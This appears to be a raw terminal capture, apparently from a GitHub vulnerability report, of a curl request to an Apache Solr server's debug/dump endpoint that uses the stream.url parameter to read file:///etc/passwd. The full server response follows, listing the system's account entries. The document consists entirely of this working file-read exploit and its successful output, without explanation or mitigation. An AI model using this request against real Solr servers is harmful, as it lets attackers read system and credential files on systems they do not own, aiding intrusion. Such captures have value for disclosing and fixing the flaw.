 root@iZ2ze52d9w2078xroe58s2Z:~# curl -i -s -k 'http:// :8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self';
 media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 1538

{
  "responseHeader":{
    "status":0,
    "QTime":0,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/us
r/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7
:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/s
pool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/back
ups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bu
g-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/s
bin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}
root@iZ2ze52d9w2078xroe58s2Z:~#